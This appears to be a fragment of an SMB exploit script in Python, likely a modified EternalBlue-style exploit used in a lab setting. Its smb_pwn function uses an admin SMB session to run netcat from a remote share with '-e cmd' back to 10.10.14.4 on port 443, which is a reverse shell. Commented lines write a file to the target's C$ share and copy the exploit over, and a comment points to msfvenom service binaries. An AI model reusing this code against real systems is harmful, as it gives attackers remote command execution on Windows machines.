 def smb_pwn(conn, arch):
        smbConn = conn.get_smbconnection()

        #print('creating file c:\\pwned.txt on the target')
        #tid2 = smbConn.connectTree('C$')
        #fid2 = smbConn.createFile(tid2, '/pwned.txt')
        #smbConn.closeFile(tid2, fid2)
        #smbConn.disconnectTree(tid2)

        #smb_send_file(smbConn, sys.argv[0], 'C', '/exploit.py')
        service_exec(conn, r'cmd /c \\10.10.14.4\smbFolder\nc.exe -e cmd 10.10.14.4/443')
        # Note: there are many methods to get shell over SMB admin session
        # a simple method to get shell (but easily to be detected by AV) is
        # executing binary generated by "msfvenom -f exe-service ..."